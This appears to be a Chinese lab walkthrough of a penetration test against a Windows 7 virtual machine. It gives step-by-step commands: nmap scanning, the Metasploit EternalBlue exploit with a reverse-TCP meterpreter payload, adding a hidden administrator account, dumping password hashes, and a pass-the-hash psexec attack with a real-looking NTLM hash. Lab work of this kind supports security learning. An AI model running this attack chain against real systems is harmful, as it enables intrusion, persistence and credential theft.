环境说明

机器

ip地址



Kali主机

192.168.231.129

win7靶机

192.168.231.143

一、获取目标主机的管理员权限

1.使用kali虚拟机作为攻击机,利用nmap扫描获取目标的IP地址及漏洞,将两个机器包括一个攻击机Kali、win7的网络连接模式都是NAT,即在一个网段里面,然后进行扫描网段,查看存活主机,下面是两台机器的ip地址查看,可以看到两台机器在同一个网段内,

即网段都在192.168.231中







2.然后可以使用命令:Nmap -v –sP 192.168.231.1/24进行网段扫描,

可以看到140和143的主机是存活的(因为这里我还开了一台靶机WindowsXP,该实验同样可以在WindowsXP中实现,实验步骤一样),还有一点发现就是在网段扫描中不会出现129的出现,

因为129是Kali攻击机的ip地址,所以不会显示;



3.然后扫描目标主机的漏洞,使用命令:nmap -v --script=vuln 192.168.231.143(这里包括以后都以win7为例,winXP是同样的操作),

可以看到这里有一个ms17-010的漏洞,即我们熟知永恒之蓝漏洞,我们就可以利用这个漏洞来获得靶机的shell,



4.使用命令:msfconsole,进入metasploit工具,

然后使用search命令,搜索永恒之蓝有什么可以利用的部分,search ms17-010,



可以看到有0-4五个可以利用的漏洞,这里我们使用0栈溢出漏洞,使用use 0即可,



5.然后它提示我们没有设置载荷,可以使用set命令来设置载荷,如:

set PAYLOAD windows/x64/meterpreter/reverse_tcp



6.然后查看攻击模块所需要配置的参数:show options,



7.在这里我们需要配置lhost,rhost,target,



为了确保参数都配置好了,我们还是查看一下,

可以看到该配置的参数都配置好了,然后就可以进行攻击了,

8.使用run命令,进行渗透攻击,

可以看到我们已经成功渗透进入了win7,并获取了管理员权限,



9.然后进入win7目标机命令窗口,shell,

可以看到出现了乱码,然后我们可以进行调整回正确的显示,输入:chcp 65001即可,

然后我们就可以进行后渗透操作。

二、创建管理员账户

1.首先我们在win7的 控制面板->用户账户和家庭安全->用户账户->管理账户中可以查看现在已有的账户,然后我们进入shell并在目标机创建新的管理员用户,使用命令net user hacker hacker123 /add

2.但在这里我们可以看到,新建的用户hacker并不是一个管理员用户,所以还需要进行提权操作,使用命令,net localgroup Administrators hacker /add

然后我们可以看到hacker有之前的标准用户变成了管理员用户,

三、提取系统用户和密码hash值

提取系统用户名和密码Hash,使用命令,run post/windows/gather/hashdump

可以看到这里有刚刚创建的管理员用户hacker的用户名和hash密码,

四、hash重放攻击



1.所谓重放密码hash攻击,就是不再利用该漏洞,直接通过账户名和密码hash值进行攻击账户,从而达到获取管理员权限的目的。所以我们得退出现有的环境,不用该漏洞,直接exit,然后再重新进去msf,使用msfconsole,

2.接着使用命令:use windows/smb/psexec;并进行payload的设置,set PAYLOAD windows/meterpreter/reverse_tcp;然后设置主机和靶机的ip,

3.在设置账户和密码hash之前要先将win7下的UAC关闭,并将win7重启,不然会失败,



4.设置账户,set SMBUser sherry即可,接着就是使用密码hash进行重放攻击了,直接使用之前获取的hash密码,set SMBPass aad3b435b51404eeaad3b435b51404ee:5f8d3ac1c35a759a467f1d77ff0419a9

在渗透之前再查看一遍参数是否全部设置成功,

5.在全部准备工作完成好之后,直接exploit即可,也可以使用run运行,

版权归原作者 栩珩 所有, 如有侵权,请联系我们删除。